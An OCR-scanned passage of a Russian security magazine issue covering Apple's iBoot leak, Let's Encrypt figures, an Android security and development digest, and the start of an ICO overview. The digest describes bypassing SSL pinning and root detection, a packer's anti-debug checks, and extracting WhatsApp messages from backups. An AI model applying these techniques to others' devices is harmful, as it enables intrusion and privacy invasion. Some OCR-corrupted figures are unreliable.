предложил ИБ-специалистам и энтузиастам изучить iBoot на предмет уязвимостей. Впрочем, наиболее свежие iOS-устройства должен дополнительно защищать Secure Enclave.

Стоит сказать, что компания Apple в целом публикует исходные коды своих продуктов с большой неохотой, а исходный код iBoot тем более является закрытым и тщательно оберегается. Так, даже самая крупная выплата по официальной, закрытой bug bounty программе Apple (200 тысяч долларов) предусмотрена именно за обнаружение уязвимостей в процессе начальной загрузки.

В итоге спустя всего день репозиторий с исходными кодами iBoot был удален с GitHub по требованию Apple. Представители компании оперативно подали жалобу о нарушении DMCA (Digital Millennium Copyright Act, «Закон об авторском праве в цифровую эпоху»), после чего администрация GitHub поспешила удалить спорный контент. Интересно, что таким образом представители Apple косвенно подтвердили легитимность данной утечки.

Затем представители Apple официально прокомментировали ситуацию и поспешили успокоить пользователей:

«Судя по всему, утечка затронула старые исходные коды трехлетней давности, но структура безопасности наших продуктов такова, что она не полагается на секретность исходного кода. В наших решениях реализовано множество аппаратных и программных слоев безопасности, и мы всегда призываем наших пользователей обновлять ПО до новейших версий и использовать преимущества самых актуальных средств защиты».

#### **50 000 000** АКТИВНЫХ СЕРТИФИКАТОВ УЖЕ ВЫДАЛ LET'S ENCRYPT

Операторы некоммерческого удостоверяющего центра Let's Encrypt похвастались новым достижением.

Бесплатные сертификаты, получить которые может любой желающий, были выданы уже более **50 МИЛЛИОНОВ** раз и теперь охватывают порядка В6 МИЛЛИОНОВ доменов.

Согласно статистике NetTrack, в настоящее время сертификаты Let's Encrypt используются на 42,6% всех HTTPS-сайтов в интернете. Стоит отметить, что еще три месяца назад этот показатель составлял ЗБ%.

По данным сервиса Firefox Telemetry, общая доля запросов страниц по HTTPS в настоящее время достигает В9,8%.



Сегодня в выпуске: отслеживание смартфона с выключенным GPS, взлом продвинутого упаковщика Qihoo, восстановление истории переписки и удаленных сообщений WhatsApp, модификация приложений в рантайме. А также: советы по использованию шифрования в своих приложениях, обзор библиотеки Android KTX, способы распознавания отпечатков, лица и голоса и, конечно же, подборка свежих биб-ЛИОТЕК.

#### **ИНСТРУМЕНТЫ**

- StaCoAn инструмент для автоматизированного статического анализа приложений для Android; ищет захардкоженные API-ключи, API-эндпойнты, ключи шифрования и ошибки;
- Quiet не новая, но весьма интересная библиотека для передачи данных (протокол ТСР) с помощью звука;
- Electra jailbreak для iOS 11.0-11.1.2;
- LibScout инструмент для поиска уязвимых версий библиотек в приложении (может работать с обфусцированным кодом).

#### ПОЧИТАТЬ

#### Отслеживание смартфона с выключенным GPS

PinMe: Tracking a Smartphone User around the World - исследование, посвященное отслеживанию перемещений смартфона (и его владельца) без использования GPS, геолокации по базовым станциям и точкам доступа Wi-Fi. Вместо этого исследователи из Института инженеров электротехники и электроники использовали акселерометр, гироскоп, барометр и компас, которые позволили отследить маршрут перемещений с точностью GPS.

Суть метода в следующем. На смартфон устанавливается приложение Pin-Ме. В момент запуска оно получает информацию о последнем IP-адресе смартфона и таким образом определяет его приблизительное местоположение. Затем начинается сбор информации с датчиков, который позволяет определить скорость движения, периодичность остановок и высоту над уровнем моря. Эта информация используется для определения способа передавтомобиль, общественный (ходьба, транспорт, вижения самолет) с помощью нейросети. Другая нейросеть используется для определения точного местоположения по косвенным признакам, таким как высота, расписание рейсов и другие данные.

Результат оказался весьма впечатляющим. Исследователям удалось добиться точности, сопоставимой с GPS. Однако есть и ограничения: PinMe не будет работать в лесу и других местах, где нет дорог, он плохо работает в плоской негористой местности с похожей топологией улиц (например, Манхэттен с его квадратными улицами). Также PinMe не сработает, если на смартфоне активирован Tor-туннель (IP-адрес отправной точки будет неправиль- $H\Box M$ ).

![](_page_6_Picture_13.jpeg)

Черным отмечен маршрут, построенный с использованием GPS, желтым и зеленым — при помощи PinMe

#### Пентест для новичков

A Virgil's Guide to Pentest: Operation Android - основы пентеста для начинающих. Статья довольно сумбурно написана, но из нее можно вынести многие интересные вещи. Например:

- два главных инструмента jadx-gui (декомпилятор) и apktool (позволяет разобрать АРК и собрать его обратно);
- самый простой способ обойти SSL pinning Android-SSL-TrustKiller; • самый удобный инструмент автоматического поиска уязвимостей - Drozer,
- 3HAYEHMA ro.build.version.release, ro.product.model M ro. product.brand в эмуляторе стоит изменить. Некоторые приложения используют их для идентификации эмулируемой среды;
- если в эмуляторе есть root-доступ и приложение отказывается работать, просто переименуй файлы /system/app/SuperUser.apk (SuperSU. apk)  $N / system/bin/su.$

#### Анализ приложения, защищенного упаковщиком Qihoo

Dissecting mobile native code packers. A case study - анализ приложения, защищенного с помощью упаковщика Qihoo. В статье приведено огромное количество деталей, остановимся на некоторых из них.

- 1. DEX-файл приложения весит больше четырех мегабайт, однако при его анализе становится ясно, что там просто нет столько кода: все, что он делает, - это передает управление нативной библиотеке. Так происходит потому, что большую часть файла занимает дописанный в его конец зашифрованный фрагмент.
- 2. Загруженная нативная библиотека выполняет несколько проверок на то, не работает ли она под отладчиком, а затем расшифровывает и загружает в память вторую библиотеку. Кроме проверок на присутствие отладчика, библиотека также использует другой метод защиты — виртуальную машину, которая исполняет байт-код вместо нативного кода ARM.
- 3. Вторая нативная библиотека это загрузчик DEX-файлов. Он извлекает из конца оригинального DEX-файла зашифрованный фрагмент, расшифровывает его, подготавливает рантайм для исполнения, а затем передает ему управление.

Используемые техники защиты от дебаггинга:

- чтение файла /proc/self/status и проверка, что значение TracerPid равно нулю;
- чтение бинарного файла линкера (/system/bin/linker) и проверка первого байта функции rtld db activity (если отладчик не подключен — эта функция будет пустой заглушкой);
- мониторинг файла /proc/PID/cmdline всех процессов (к которым есть доступ) в поисках определенных строк (android server, gdb, gdbserver И ДРУГИХ);
- проверка файла /proc/net/tcp на содержание строки 00000000: 23946 (это означает, что к устройству подключен IDA);
- МОНИТОРИНГ ФАЙЛОВ /proc/self/mem И /proc/self/pagemap, ЧТОбы узнать, что никакое другое приложение не прочитало их.

#### Восстановление истории переписки WhatsApp

WhatsApp Forensics: Decryption of Encrypted Databases and Extraction of Deleted Messages on Non-Rooted Android Devices - простая, но в ряде моментов интересная статья о том, как извлечь историю переписки WhatsApp из Android-смартфона. Три основных метода:

- 1. Сделать бэкап переписки с помощью самого WhatsApp. Бэкап будет зашифрован, и авторы не рассказывают, как извлечь ключ, зато обещают выпустить фирменную утилиту для автоматического дампа бэкапа.
- 2. Получить права root и скопировать базу данных WhatsApp из приватного каталога (файл msgstore.db). Она не зашифрована, поэтому ее легко просмотреть с помощью любого SQLite-вьюера.
- 3. Сделать бэкап средствами Android. Некоторые производители добавляют в свои смартфоны функцию бэкапа, и многие из них даже не заботятся о том, чтобы его зашифровать. На примере смартфона компании Орро авторы делают бэкап данных установленных приложений, а затем без всяких проблем извлекают из него данные WhatsApp (включая msgstore.db).

В качестве бонуса авторы рассказывают, как в ряде случаев можно восстановить удаленные сообщения. Дело в том, что перед записью сообщения в базу данных WhatsApp сначала пишет его в кеш (файл msgstore.db-wal), а затем переносит в msgstore.db. При удалении сообщения оно будет удалено из основной базы, но иногда может остаться в кеше, откуда его легко ИЗВЛЕЧЬ.

![](_page_6_Picture_835.jpeg)

#### Рантайм-модификация приложений

Mobile Application Hacking Diary Ep.2 - статья с описанием техник, изменяющих поведение приложений Android и iOS, на примере обхода проверок наличия прав root на устройстве. Итак, три разные техники:

1. Изменение кода. Декомпилируем приложение с помощью Bytecode Viewer (автор рекомендует использовать именно его из-за наличия сразу нескольких движков декомпиляции в комплекте). Находим нужный участок кода, дизассемблируем приложение с помощью apktool, находим тот же участок кода и изменяем возвращаемое им значение (например, true

- на false). Собираем обратно и устанавливаем.
- 2. Изменение кода на лету с помощью отладчика. Распаковываем приложение с помощью apktool, изменяем значение поля android: debuggable в AndroidManifest.xml на true, запаковываем обратно. Подключаемся к приложению с помощью отладчика AndBug и выполняем трассировку в поисках нужного нам метода. Затем подключаемся к приложению с помощью jdb, ставим брейк-пойнт на нужный метод и изменяем возвращаемое им значение.
- 3. Автоматическое изменение кода на лету с помощью Frida. Инструмент Frida позволяет выполнить трассировку и внедрить свой код в любое приложение на смартфоне. В примере автор использует скрипт для поиска нужного метода, а затем приводит пример скрипта, который находит этот метод и изменяет возвращаемое им значение. Однако в большинстве случаев тебе даже не придется самому писать скрипты. В репозитории Frida CodeShare можно найти множество уже готовых.

#### Кастомный Project Treble

Developer Brings Full Project Treble Compatibility to the Xiaomi Redmi Note 4 занятная статья о том, как разработчику с форумов XDA Developers удалось портировать фреймворк Treble на Xiaomi Redmi Note 4.

Напомню, что инициатива Treble предполагает полностью реорганизовать низкоуровневые компоненты Android, ответственные за поддержку железа. Начиная с восьмой версии Android разделен на две части, которые располагаются в разных разделах: vendor и system. Первый содержит исключительно код, зависящий от железа: драйверы и компоненты HAL. Второй это сам Android. Между собой эти части связываются с помощью сообщений и никогда не вызывают друг друга напрямую.

Идея здесь в том, что новые версии ОС, выпущенные после Android 8, будут полностью совместимы с vendor-компонентами от предыдущих версий, таким образом сам процесс портирования прошивки существенно упростится (на самом деле Google даже выпускает сборку Android под названием Generic System Image, ее можно прошить на любой смартфон с поддержкой Treble, и она заработает). Проблема в том, что требование поддерживать Treble распространяется только на смартфоны, изначально работающие на Android 8, и ее вряд ли получат устройства, выпущенные с Android 6 или 7 и лишь затем обновленные до восьмой версии.

Разработчик abhishek987 обошел эту проблему. Он портировал компоненты Treble на Xiaomi Redmi Note 4, использовав раздел cust, нужный MIUI для хранения информации об устройстве, в качестве раздела vendor.

![](_page_6_Figure_50.jpeg)

#### **РАЗРАБОТЧИКУ**

#### Советы по использованию шифрования

Basic Android Encryption Do's and Don'ts — статья с набором быстрых советов о том, что надо и что не надо делать при использовании шифрования в Апdroid. Краткая выжимка:

Не используй AES в режиме ECB. По умолчанию Android (и Java) при шифровании по алгоритму AES применяет режим ЕСВ. Проблема режима ЕСВ в том, что он может раскрыть подробности зашифрованной информации. Вместо него следует использовать режимы СВС и GCM:

#### // Как надо делать

Cipher.getInstance("AES/GCM/NOPADDING"); // Как не надо делать Cipher.getInstance("AES");

#### Всегда используй случайный IV:

// Как надо делать SecureRandom secureRandom = new SecureRandom();  $byte[]$  iv = new byte[IV LENGTH]; secureRandom.nextBytes(iv); myCipher.init(Cipher.ENCRYPT\_MODE, key, new IvParameterSpec(iv)); // Как не надо делать myCipher.init(Cipher.ENCRYPT MODE, key);  $byte[] iv = myCipher.getIV();$ важные массивы нулями после использования. Ты Заполняй

можешь забыть очистить массив, содержащий ключ, и взломщик воспользуется этим, чтобы извлечь ключ напрямую из оперативной памяти:

byte[] decrypt(byte[] dataToDecrypt, byte[] secretKey) { // Расшифровываем данные  $\ddot{\phantom{0}}$ // Очищаем ключ Arrays.fill(secretKey, (byte) 0);

#### Распознавание пальцев, лица и голоса

return decryptedData;

 $\}$ 

How to secure your Android application? - статья с немного неуместным названием о том, как использовать распознавание пальцев, лица и голоса в своих приложениях. Никаких откровений, все просто:

• **Отпечатки пальцев.** Вопреки расхожему мнению, приложение, запрашивающее твой отпечаток пальца, на самом деле никогда его не увидит и не сможет отправить на удаленный сервер. Отпечатки пальцев (в виде математической модели) хранятся в security-сопроцессоре (TTE), получить доступ к которому может только ОС. Разработчику приложений остается только сделать запрос отпечатков и получить ответ (в колбэке) о совпадении или несовпадении:

val fmanager = FingerprintManagerCompat.from(getApplicationContext())

#### fmanager.authenticate(cryptoObject, 0, cancellationSignal, authen ticationCallback, null)

- Распознавание лиц. Здесь у разработчика два пути: либо использовать библиотеку OpenCV, предназначенную для реалтайм-распознавания объектов на изображении (внимание: это не нейросеть), либо воспользоваться услугами Microsoft и Google. Проблема последнего варианта в том, что сервисы MS и Google платные и требуют постоянного подключения к сети.
- **Распознавание голоса.** Три наблюдения: 1) Google Assistant умеет определять человека по голосу; 2) в ранних версиях Android 5.0 была функция Trusted Voice, которая позволяла разблокировать смартфон голосом; 3) Google не предоставляет сторонним разработчикам никаких API для распознавания голоса. Фактически вариант только один: платные сервисы MS.

#### **Изучаем Android KTX**

Exploring KTX for Android (перевод) — хорошее введение в библиотеку Android КТХ, которую 5 февраля анонсировала компания Google. Android КТХ представляет собой набор функций и классов, способных существенно упростить разработку для Android на Kotlin. Вот лишь некоторые (не буду скрывать, наиболее сочные) примеры:

#### // Модификация настроек sharedPreferences.edit {

putBoolean(key, value)

 $\}$ // Работа с временем и датами val day = DayOfWeek.FRIDAY.asInt()  $val$  (seconds, nanoseconds) = Instant.now() val (hour, minute, second, nanosecond) = LocalTime.now() val (years, month, days) = Period.ofDays(2) // Создание бандлов val bundle = bundleOf("some\_key" to 12, "another\_key" to 15) // Работа с AtomicFile val fileBytes = atomicFile.readBytes() val text = atomicFile.readText(charset = Charset.defaultCharset()) atomicFile.writeBytes(byteArrayOf()) atomicFile.writeText("some string", charset = Charset.defaultCharset  $()$ // SpannableString val builder = SpannableStringBuilder(urlString) .bold { italic { underline { append("hi there") } } } // Трансформация строки в URI val uri = urlString.toUri() // Работа с Drawable и Bitmap val bitmap = drawable.toBitmap(width = someWidth, height = someHeight , config = bitMapConfig) val bitmap = someBitmap.scale(width, height, filter = true) // Операции над объектом View view.postDelayed(delayInMillis = 200) { // some action  $\}$ view.postOnAnimationDelayed(delayInMillis = 200) { // some action  $\}$  $view.setPadding(16)$  $val$  bitmap = view.toBitmap(config = bitmapConfig) // ViewGroup viewGroup.forEach { doSomethingWithChild(it) } val view = viewGroup $[0]$ Автоматизация получения скриншотов Automate your app screenshots - статья о том, как автоматизировать получение «чистых» скриншотов для Google Play с помощью утилиты screengrab и скрипта, который переводит смартфон в деморежим, позволяющий в том числе настроить строку состояния. Сам скрипт можно скачать здесь, а вот самая вкусная часть — включение/отключение деморежима: function start\_clean\_status\_bar { # Включаем деморежим adb shell settings put global sysui\_demo\_allowed 1 # Показываем время 12:00 adb shell am broadcast -a com.android.systemui.demo -e command clock -e hhmm 1200 # Показываем иконки мобильной и Wi-Fi-сетей без дополнительных значков adb shell am broadcast -a com.android.systemui.demo -e command network -e mobile show -e level 4 -e datatype false adb shell am broadcast -a com.android.systemui.demo -e command network -e wifi show -e level 4 -e fully true # Скрываем все уведомления adb shell am broadcast -a com.android.systemui.demo -e command notifications -e visible false # Показываем полный заряд батареи adb shell am broadcast -a com.android.systemui.demo -e command battery -e plugged false -e level 100  $\mathbf{r}$ function stop\_clean\_status\_bar { adb shell am broadcast -a com.android.systemui.demo -e command exit  $\}$ 

#### Библиотеки

- backgroundable-android список механизмов энергосбережения разных смартфонов и интенты, позволяющие открыть их настройки (чтобы пользователь мог добавить приложение в список исключений);
- kotlin-android-examples множество различных примеров кода на Kotlin;
- RichUtilsKt набор утилит на все случаи жизни (диалоговые окна, работа с изображениями, файлами, буфером обмена и многое другое);
- AwesomeBar красивый анимированный ActionBar;
- Fluid Slider эффектный анимированный слайдер;
- Sneaker библиотека для показа сообщений в верхней части экрана;
- ColorPickerPreference диалог выбора цвета;
- Videoapparat простая в использовании библиотека для работы с видеокамерой;
- · ScrollingPagerIndicator индикатор горизонтальной прокрутки в виде точек;
- Android-Goldfinger простая в использовании библиотека для аутентификации по отпечатку пальца;
- KFormMaster порт библиотеки для создания форм на Kotlin;
- Prefekt удобная в использовании библиотека для работы SharedPreferences us Kotlin;
- · Scripto библиотека для обмена сообщениями между Java и JavaScript, который исполняется внутри WebView;
- Light альтернативная реализация снекбара (snackbar) с возможностью кастомизации. <sup>Ни</sup>

![](_page_7_Picture_0.jpeg)

# MARIO ANTIQUATO

PA35MPAEMCR C ICO *U OPVIEHTVAPYEMCA* В НОВЫХ КРИПТОПРОЕКТАХ

За последний год от криптовалют стало буквально некуда деваться: лихорадка майнинга захватила умы, Bitcoin рос как на дрожжах и был дважды форкнут, а новые альткойны появлялись чуть ли не каждый день. Все это сопровождалось метаниями правительств, которые не знают, запрещать или регулировать, и новостями о действиях мошенников, которым удавалось уводить миллионы из-под носа инвесторов. Среди всего этого безумия одна тенденция кажется наиболее интересной - это Initial Coin Offering, или ICO.

 $.100$ 

![](_page_7_Picture_4.jpeg)

Колин Фостер Поэт. Криптоэнтузиаст https://foster.ga colin.patrick. foster@gmail.com

#### **ІСОНОМИКА**

Если ты смотрел «Волка с Уолл-стрит», то помнишь, что в какой-то момент, чтобы срубить нормально бабла, герою Ди Каприо и товарищам понадобилось вывести ручную компанию на IPO. Суть вывода частной акционерной компании в публичное поле (то есть на биржу) - в привлечении средств. После проведения IPO инвесторы получают акции, становясь совладельцами бизнеса, а компания увеличивает влияние на рынке и развивает инфраструктуру. В криптовалютном мире место IPO занял ICO.

Современные стартапы могут стучаться в двери венчурных фондов, молиться на бизнес-ангелов, собирать с миру по нитке на краудфандинге или же махнуть на все это рукой и выпустить свои токены. По сути, получается краудфандинг на блокчейне.

Организаторы пишут смарт-контракт (например, на Solidity - языке контрактов Ethereum), в соответствии с которым инвесторы получают токены в обмен на свои деньги. Цена токена при этом не зависит от блокчейна, на котором он выпущен. В обозначенное время инвесторы смогут продать токены на специальных биржах, вернув свои вложения. Или даже многократно приумножив.

![](_page_7_Picture_10.jpeg)

#### **INFO**

Сейчас распространены Ethereum-токены это цифровые средства, которые создаются поверх блокчейна Ethereum. Они усиливают экосистему Ethereum, повышая спрос на ETH («эфир») — оригинальную валюту Ethereum, которая необходима для работы смарт-контрактов. Токен также можно создать поверх блокчей-

Приобретя токены, вкладчики ждут «часа икс» — начала торгов их активов на специальных биржах. Предположим, листинг на биржах проходит по расписанию, в проект продолжают верить и при поддержке биржевых спекулянтов уже на старте торгов инвестор получает десятикратную прибыль. Тогда перед ним будет стоять выбор: продать токены или, напротив, оставить их в портфеле. Ведь если стартап на блокчейне будет развиваться по своей «дорожной карте», то дальше его токены будут торговаться только дороже.

Увы, так бывает не всегда. В нынешнем виде ICO - это далеко не футуристичная сказка о всеобщем богатстве и счастье. Жесткий мир победителей и проигравших в мире криптовалют все так же (а то и более) жесток. Компания может исчезнуть сразу после ICO, подвергнуться хакерской атаке (или постараться убедить в этом сообщество), проиграть другому стартапу с близкой идеей, внезапно закрыться под давлением местных властей (или убедить в этом сообщество), развиваться очень медленно или не так, как декларировалось в «белой бумаге»... Наконец, просто не взлететь, потому что «не смогла», как та лошадь из анекдота про скачки.

Тем не менее, согласно журналу Forbes, в прошлом году в рамках ICO было собрано более 2,3 миллиарда долларов. Пресейлы и краудсейлы проходят каждый день, и нередко миллионы «зеленых президентов» вкладываются в технологию, которую вообще мало кто понимает, особенно за пределами криптосообщества. Огромное количество скама, участие в ICO знаменитостей вроде Пэрис Хилтон или недобитых боксеров и в целом постоянный ажиотаж вокруг самой темы криптовалют порождают разговоры о «пирамидах», «мыльном пузыре» и конспирологические теории.

При этом большое число недобросовестных игроков не должно вводить тебя в заблуждение. В теории, ICO - замечательная технология, которая отдает финансовые механизмы непосредственно в руки людям и позволяет финансировать то, на что есть спрос, напрямую - без предварительного благословения со стороны дядек в пиджаках с дипломами престижных вузов. Совладельцем чего-то нового и перспективного теперь может стать любой, это ли не прекрасно?

#### Краткий словарь терминов

- Pre-ICO, пресейл предварительная продажа токена для участников из «белого списка».
- ICO (Initial Coin Offering), краудсейл, токенсейл механизм привлечения средств, по условиям которого будущий токен продается за высоколиквидные криптовалюты.
- Фиат, фиатные деньги все традиционные валюты.
- Токен внутренняя валюта компании, за которую в каждом конкретном случае инвестор может получить разнообразные товары, услуги, бонусы, права или привилегии.
- Форк использование исходного кода программного проекта для создания нового проекта на его базе.
- Софтфорк изменение кода, которое не нарушает работу основного протокола.
- Хардфорк изменение исходного кода, несопоставимое со старым протоколом и используемым ПО.
- **Баунти (bounty)** раздача токенов за проведенную работу по продвижению ICO (перевод документов на другие языки, статьи, темы на форумах и прочее).
- Эйрдроп (airdrop) бесплатные раздачи новых токенов вследствие хардфорка проекта или условно-бесплатные («лайки» в соцсетях, вступление в телеграм-группу и подобное).
- «Белая бумага» (white paper) главный документ о сути проекта компании и ее конечном продукте.
- «Дорожная карта» (roadmap) последовательный план развития компании.
- **dApps** децентрализованные приложения.
- PoS (Proof of Stake) доказательство доли владения. Для получения вознаграждения нужно иметь заданное количество монет на «депозите» и держать локальный кошелек открытым.
- **PoW (Proof of Work)** доказательство работы. Традиционный майнинг с получением вознаграждения за выполнение вычислительной работы.
- **Смарт-контракт (smart contract)** алгоритм, предназначенный для заключения и поддержания коммерческих контрактов в блокчейне.
- MVP (minimum viable product) минимально жизнеспособный продукт, обладающий только функциями, необходимыми для проверки гипотезы, тестирования бизнес-модели и получения обратной связи от потребителей.
- **Эскроу (escrow)** гаранты, обладающие доступом к собранным на ICO средствам.

![](_page_7_Picture_36.jpeg)

### АТЛАС МИРА КРИПТОВАЛЮТ PA35ИРАЕМСЯ С ІСО И ОРИЕНТИРУЕМСЯ В НОВЫХ КРИПТОПРОЕКТАХ

#### ДЕСЯТКА СИЛЬНЫХ

Чтобы тебе было легче ориентироваться в мире криптовалют, мы собрали несколько списков. Начнем с десятки компаний, которые провели самые впечатляющие ICO и получили требуемые суммы. Не все из них уже успели озолотить инвесторов (и не факт, что озолотят), но они продолжают развиваться, И ЗНАТЬ О НИХ СТОИТ.

Обрати внимание, что инвестиции в ICO правильно считать в биткойнах или «эфире». Многие проекты показывают прибыль в долларах США (и по крайней мере выходят в ноль), но часто это может только запутать из-за волатильности курсов. Биткойн — стандарт и драйвер развития криптоэкономики. Прибыль от роста его курса часто бывает выше, чем участие в определенном ICO.

В скобках приводим данные ICOStats.com. Это окупаемость инвестиций в биткойнах с даты проведения ICO на 1 марта 2018 года. Порядок — про-ИЗВОЛЬНЫЙ.

**1. ЕОS** (ROI +117% с 26.06.2017). Проект компании Block One Дэна Ларимера и Брэнда Блумера. Представляет собой платформу для построения децентрализованных приложений на блокчейне с упором на масштабирование. Конкурент Ethereum. Продажа токенов стартовала 26 июня 2017 года, закончится ровно через год. За это время пройдет 350 периодов размещения. В конце каждого периода общее количество монет EOS распределяется между инвесторами исходя из внесенной суммы ЕТН, поделенной на общий B3HOC.

![](_page_8_Picture_8.jpeg)

2. Status (SNT) (ROI +24% с 20.06.2017). Децентрализованный мессенджер и социальная сеть. Возможно, в будущем они будут конкурировать с ТОN Павла Дурова. Разработчики называют свой проект «мобильной операционной системой на Ethereum», к ней легко подключаются сторонние Ethereum-приложения. Альфа-версия уже доступна на iOS и для Android. В начале года Status инвестировал 5 миллионов долларов в мессенджер Riot.im (децентрализованный мессенджер, который не требует привязки к email или номеру телефона). Во время краудсейла 20-21 июня проект собрал 108 миллионов долларов.

![](_page_8_Picture_371.jpeg)

**3. Bancor (BNT)** (ROI -64% с 12.06.2017). Краудсейл Вапсог стал вторым после Filecoin по скорости: сумма в 150 миллионов долларов была собрана в ЕТН за три часа в середине июня 2017 года. Пользователи Bancor могут разрабатывать собственные токены стандарта ERC20 и обмениваться ими без комиссии. Своеобразный индекс Доу Джонса на криптовалютном рынке. Также здесь постоянно проходят крутые баунти-кампании. Однако проект до сих пор не оправился от последствий негативных оценок в прессе и справедливой критики известных блокчейн-активистов. Кстати, размещения Bancor и Status были первыми, которые вызвали массовый сбой в Ethereum: блокчейн тогда не справился с обработкой всех транзакций в ЕТН, часть средств вернулась к инвесторам.

![](_page_8_Picture_372.jpeg)

4. Tezos (XTZ) — новый децентрализованный блокчейн, который обновляется без хардфорков. Создатели обещают, что он станет заменой Ethereum. Tezos провел одну из самых успешных ICO-кампаний прошлого года, однако уже осенью из-за конфликта разработчиков с президентом своего же фонда развития токен просел на 75%. По последним новостям, основатели Tezos (семейная пара Артур и Кэтлин Брайтман) готовы запустить сеть. Это стало возможным после разборок в судах и основательной перетасовки кадров **B** Tezos Foundation.

![](_page_8_Picture_373.jpeg)

5. Filecoin (FIL) — проект команды Protocol Labs, которая ставит глобальные задачи улучшения и разработки интернет-протоколов. Краудсейл Filecoin проходил с перерывами с 10 августа до 7 сентября, причем 135 миллионов долларов стартап привлек за первый час. 52 миллиона принесли в ходе pre-ICO инвесторы из списка AngelList. Стартап намерен создать аналог облачного хранения данных — децентрализованный сервис для хранения файлов, основанный на блокчейне. Владельцы жестких дисков с помощью Filecoin смогут зарабатывать, сдавая в аренду лишнее дисковое пространство.

![](_page_8_Figure_17.jpeg)

**6. Ethereum (ETH)** (ROI +17 464% с 22.07.2014). Думаю, что про «эфир» Виталика Бутерина много рассказывать не надо. Его появление в 2014 году принято считать одним из первых ICO: команда тогда продала 60 миллионов единиц «эфира» на сумму 18 миллионов долларов. Платформа начала работать в середине 2015 года. В июльском номере за 2016 год «Хакер» посвятил Ethereum обложку и целых пять статей, в том числе экскурс, интервью с Бутериным, пример разработки смарт-контракта и историю краха распределенной компании The DAO.

![](_page_8_Picture_19.jpeg)

**7. Brave (ВАТ)** (ROI +136% с 31.05.2017). Кофаундер Mozilla и создатель языка Java Script Брендан Эйч запустил браузер Brave еще в 2016 году (см. наш обзор). Вгауе предлагает избавить интернет от надоедливой рекламы, но при этом обойтись без блокировщиков типа AdBlock. Предполагается, что пользователи сами будут решать, какие ресурсы вознаграждать по итогам месяца. А создатели сайтов и популярные блогеры получили монетизацию своих проектов без посредников в лице рекламных сетей. 31 мая 2017 года команда разработчиков Brave провела самый быстрый краудсейл в истории. За полминуты проекту удалось достигнуть финансовой цели и собрать 35 миллионов долларов. Всего 130 человек стали обладателями токенов, что весьма не порадовало всех остальных, оставлявших заявки.

![](_page_8_Picture_21.jpeg)

8. Storj (ROI +215% с 18.07.2014). Децентрализованное зашифрованное файловое хранилище с открытым исходным кодом. Конкурент Filecoin. Осенью прошлого года был заключен партнерский договор с популярным FTP-менеджером FileZilla. Во время проведения ICO разработчикам удалось собрать 30 миллионов долларов за шесть дней. Три миллиона первоначально инвестировали такие гиганты, как Google Ventures, Qualcomm Ventures и Techstars. Подробнее о Storj читай в статье «Доходный накопитель. Как сдать свой диск в аренду и получать криптовалюту».

![](_page_8_Picture_23.jpeg)

9. **Aragon (ANT)** (ROI -35% с 17.05.2017). Платформа для создания и полного аудита децентрализованных организаций. Любая компания, которая не собирается держать «вторую бухгалтерскую книгу», может перенести ведение всей документации в единую систему, где для хранения информации используется блокчейн. 17 мая 2017 года всего за 15 минут со старта краудсейла проект собрал 25 миллионов долларов в ЕТН.

![](_page_8_Picture_25.jpeg)

**10. ІОТА** (ROI +13 787% с 25.11.2015). Платежное средство для интернета вещей. Работает не на блокчейне, а на собственной безблочной технологии Tangle. На сегодня транзакции подтверждаются медленно и система является фактически централизованной, зато нет комиссий и возможны микротранзакции. В далеком будущем участники смогут объединяться в кластеры и проводить взаиморасчеты в офлайне. IOTA Foundation - официальный партнер Microsoft. В сентябре IOTA была вынуждена объявить об уязвимости своей криптографической технологии. Брешь в системе была своевременно устранена, но уже в январе в результате сочетания фишинга и DDoS-атаки с кошельков пользователей пропали четыре миллиона долларов.

